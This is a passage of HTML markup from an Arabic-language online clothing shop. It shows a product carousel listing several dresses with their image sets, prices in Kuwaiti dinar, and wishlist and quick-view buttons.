							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib.jpg 600w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/07/H849ab7fba98342c2853c93da9af3e4cdP-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/07/H849ab7fba98342c2853c93da9af3e4cdP-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/07/H849ab7fba98342c2853c93da9af3e4cdP-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/07/H849ab7fba98342c2853c93da9af3e4cdP-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/07/H849ab7fba98342c2853c93da9af3e4cdP-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/07/H849ab7fba98342c2853c93da9af3e4cdP-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/07/H849ab7fba98342c2853c93da9af3e4cdP-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/07/H849ab7fba98342c2853c93da9af3e4cdP.webp 800w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib.jpg 600w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-62/" data-key="3b3dff253f" data-product-id="53707" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-62/">فستان</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-62/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53707" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="53707" data-product_sku="wol099." aria-label="تحديد الخيارات لـ &quot;فستان&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53707" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-62/" data-id="53707" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-62/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="53707"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-63052 status-publish first instock product_cat-new product_cat-eid-dress product_cat-club-dress product_cat-74 product_cat-dress has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="63052">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%86%d9%81%d9%86%d9%88%d9%81-5/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/03/O1CN01rFTXKn1iFv5lI79ka_2211439144384-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/03/O1CN01rFTXKn1iFv5lI79ka_2211439144384-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01rFTXKn1iFv5lI79ka_2211439144384-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01rFTXKn1iFv5lI79ka_2211439144384-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01rFTXKn1iFv5lI79ka_2211439144384-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01rFTXKn1iFv5lI79ka_2211439144384-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01rFTXKn1iFv5lI79ka_2211439144384-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01rFTXKn1iFv5lI79ka_2211439144384-0-cib.jpg 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/03/O1CN012gx4nA1iFv5n48YfU_2211439144384-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/03/O1CN012gx4nA1iFv5n48YfU_2211439144384-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN012gx4nA1iFv5n48YfU_2211439144384-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN012gx4nA1iFv5n48YfU_2211439144384-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN012gx4nA1iFv5n48YfU_2211439144384-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN012gx4nA1iFv5n48YfU_2211439144384-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN012gx4nA1iFv5n48YfU_2211439144384-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN012gx4nA1iFv5n48YfU_2211439144384-0-cib.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/03/O1CN0185eJHl1iFv5m73R0B_2211439144384-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/03/O1CN0185eJHl1iFv5m73R0B_2211439144384-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN0185eJHl1iFv5m73R0B_2211439144384-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN0185eJHl1iFv5m73R0B_2211439144384-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN0185eJHl1iFv5m73R0B_2211439144384-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN0185eJHl1iFv5m73R0B_2211439144384-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN0185eJHl1iFv5m73R0B_2211439144384-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN0185eJHl1iFv5m73R0B_2211439144384-0-cib.jpg 1000w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/03/O1CN01LwnPfd1iFv5gtTFNy_2211439144384-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%86%d9%81%d9%86%d9%88%d9%81-5/" data-key="3b3dff253f" data-product-id="63052" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%86%d9%81%d9%86%d9%88%d9%81-5/">نفنوف</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%86%d9%81%d9%86%d9%88%d9%81-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_63052" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="63052" data-product_sku="wol178" aria-label="تحديد الخيارات لـ &quot;نفنوف&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_63052" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%86%d9%81%d9%86%d9%88%d9%81-5/" data-id="63052" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%86%d9%81%d9%86%d9%88%d9%81-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="63052"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-9908 status-publish last instock product_cat-sale product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="9908">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/wol473-382x381.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/wol473.jpg 382w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-100x100.jpg 100w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-450x574.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-450x574.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-150x191.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-595x759.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-64x82.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-235x300.jpg 235w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-768x980.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2.jpg 790w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-450x514.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-450x514.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-150x171.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-595x679.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-64x73.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-263x300.jpg 263w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-768x877.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736.jpg 790w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/222-450x602.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/222-450x602.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/222-150x201.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/222-595x796.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/222-64x86.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/222-224x300.jpg 224w, https://be-stylish.net/wp-content/uploads/2020/12/222.jpg 742w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-450x282.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-450x282.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-150x94.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-595x373.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-64x40.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-300x188.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-768x481.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736.jpg 790w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-450x308.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-450x308.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-150x103.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-595x407.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-64x44.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-300x205.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-768x525.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736.jpg 790w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-450x646.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-450x646.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-150x215.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-595x854.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-64x92.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-209x300.jpg 209w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-713x1024.jpg 713w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-768x1102.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736.jpg 790w" data-image-id="6"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="382" height="381" src="https://be-stylish.net/wp-content/uploads/2020/12/wol473-382x381.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/12/wol473.jpg 382w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-100x100.jpg 100w" sizes="(max-width: 382px) 100vw, 382px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3/" data-key="3b3dff253f" data-product-id="9908" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3/">ملابس</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9908" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9908" data-product_sku="wol473--" aria-label="تحديد الخيارات لـ &quot;ملابس&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9908" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3/" data-id="9908" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9908"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-5700 status-publish first instock product_cat-sale product_cat-74 product_cat-dress has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="5700">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/dress-2/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-450x558.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-450x558.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-64x79.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-medium.png 242w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-595x738.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM.png 750w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-450x613.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-450x613.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-64x87.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-medium.png 220w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-595x810.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM.png 752w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-450x806.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-450x806.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-64x115.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-medium.png 168w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-large.png 572w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-595x1066.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM.png 622w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-450x673.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-450x673.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-64x96.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-medium.png 201w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-large.png 684w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-595x890.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM.png 750w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-450x548.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-450x548.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-800x974.png 800w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-64x78.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-medium.png 246w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-large.png 841w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-768x935.png 768w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-595x724.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM.png 1132w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-450x440.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-450x440.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-800x782.png 800w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-64x63.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-medium.png 300w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-large.png 1024w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-768x750.png 768w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-595x581.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM.png 1128w" data-image-id="6"></div>
